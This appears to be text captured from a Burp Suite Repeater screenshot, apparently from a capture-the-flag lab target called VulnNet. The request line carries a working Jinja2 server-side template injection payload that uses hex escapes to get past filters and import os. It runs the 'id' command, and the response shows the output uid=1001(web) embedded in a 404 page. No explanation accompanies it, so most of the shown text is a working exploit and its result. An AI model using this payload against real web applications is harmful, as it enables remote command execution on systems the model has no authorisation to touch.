 1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.105.39:8080 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f'
)('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os'
)|attr('popen')('id')|attr('read')()}} HTTP/1.1
2 Host: 10.10.105.39:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
19 <div class="content-wrapper d-flex align-items-center text-center error-page bg-primary">
20 <div class="row flex-grow">
21 <div class="col-lg-7 mx-auto text-white">
22 <div class="row align-items-center d-flex flex-row">
23 <div class="col-lg-6 text-lg-right pr-lg-4">
24 <h1 class="display-1 mb-0">
404
</h1>
25 </div>
26 <div class="col-lg-6 error-page-divider text-lg-left pl-lg-4">
27 <h2>
SORRY!
</h2>
28 <h3 class="font-weight-light">
The page you're looking for was not found.
</h3>
29 No results for <b>
uid=1001(web) gid=1001(web) groups=1001(web)
30 </b>
31 </div>
32 </div>
33 <div class="row mt-5">
34 <div class="col-12 text-center mt-xl-2">
35 <a class="text-white font-weight-medium" href="/">
Back to home
</a>
36 </div>
37 </div>
38 <div class="row mt-5">
39 <div class="col-12 mt-xl-2">
40 <p class="text-white font-weight-medium text-center">
41 &copy; VulnNet Entertainment
42 - <a class="text-white"
43 target="_blank" rel="noopener noreferrer"
44 href="mailto: hello@vulnnet.com">
Search...
0 matches
INSPECTOR